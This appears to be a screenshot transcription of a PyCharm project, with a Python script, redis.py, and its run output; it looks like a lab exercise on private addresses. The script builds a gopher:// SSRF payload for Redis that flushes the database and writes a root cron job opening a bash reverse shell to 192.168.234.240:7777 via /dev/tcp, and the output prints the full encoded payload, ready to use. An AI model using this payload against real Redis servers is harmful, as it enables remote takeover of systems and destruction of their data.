 项目
server1.js
redis.py
index1.html
venv
坦克大战
学习
数据爬取
整蛊
新闻url爬取
测试
cross_cors
index1.html
server1.js
cross_jsonp
do_main
static
2.py
bp.py
2 1
1 import urllib.parse
2
3
4 protocol = "gopher://"
5 ip = "192.168.234.100"
6 port = "6379"
7 reverse_ip = "192.168.234.240"
8 reverse_port = "7777"
9 cron = "\n\n\n\n*/1 * * * * bash -i >& /dev/tcp/{}/{} 0>&1\n\n\n\n".format( *args: reverse_ip, reverse_port)
10 filename = "root"
11 path = "/var/spool/cron"
12 passwd = ""
13
14 cmd = [
15 "flushall",
运行
redis
"C:\Program Files\Python312\python.exe" E:\PycharmProjects\PY\测试\redis.py
gopher://192.168.234.100:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2465%0D%0A%0A%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A
%20bash%20-i%20%3E%26%20/dev/tcp/192.168.234.240/7777%200%3E%261%0A%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D
%0A/var/spool/cron%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A